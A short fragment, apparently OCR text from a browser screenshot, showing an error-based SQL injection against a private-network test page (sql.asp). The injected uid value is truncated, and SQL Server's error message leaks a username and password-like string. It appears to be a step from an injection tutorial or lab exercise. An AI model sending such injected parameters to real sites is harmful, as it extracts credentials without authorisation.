 http://192.168.254.21:79/sql.asp?uid=1 and (select top 1  isnull(cast([us...
http://192.168.254.21:79/sql.asp?uid=1 and (select top 1  isr
Live Search
收藏夹
http://192.168.254.21:79/sql.asp?uid=1 an...
Microsoft OLE DB Provider for SQL Server  error '80040e07'
Syntax error converting the nvarchar value 'root^1^administrator' to a column of data type int.
/sql.asp, line 6